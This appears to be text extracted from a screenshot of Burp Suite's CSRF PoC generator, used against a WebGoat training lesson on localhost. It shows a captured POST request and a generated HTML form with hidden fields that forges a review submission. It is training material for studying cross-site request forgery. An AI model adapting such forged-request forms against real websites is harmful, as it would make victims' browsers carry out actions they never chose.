 WebGoat
burp/show/1/bwcxo8bm11z
happy
softwa
Submit request
CSRF PoC generator
Request to: http://localhost:8080
?
Optio
Raw
Params
Headers
Hex
POST /WebGoat/csrf/review HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
? < + >
0 m
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8080/WebGoat/csrf/review" method="POST">
<input type="hidden" name="reviewText" value="1" />
<input type="hidden" name="stars" value="1" />
<input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>